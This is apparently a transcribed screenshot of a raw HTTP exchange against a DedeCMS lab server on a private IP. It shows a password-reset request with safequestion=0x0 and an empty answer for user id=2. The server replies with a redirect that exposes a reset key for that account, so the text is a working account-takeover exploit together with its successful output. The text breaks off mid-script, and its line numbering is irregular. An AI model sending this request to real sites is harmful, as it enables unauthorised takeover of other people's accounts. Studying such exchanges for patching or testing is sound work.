 1 GET /member/resetpassword.php?dopost=safequestion&safequestion=0x0&safeanswer=&id=2 HTTP/1.1
2 Host: 172.16.43.200:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
13 <html>
14 <head>
15 <title>
DedeCMS提示信息
</title>
16 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
17 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
18 <meta name="renderer" content="webkit">
19 <meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
20 <style>
div{
line-height:160%;
}
</style>
</head>
21 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
22 <center>
23 <script>
24 var pgo=0;
25 function JumpUrl(){
26 if(pgo==0){
location='http://172.16.43.200:9000/member/resetpassword.php?dopost=getpasswd&amp;id=2&amp;key=cyiIWFdG';
pgo=1;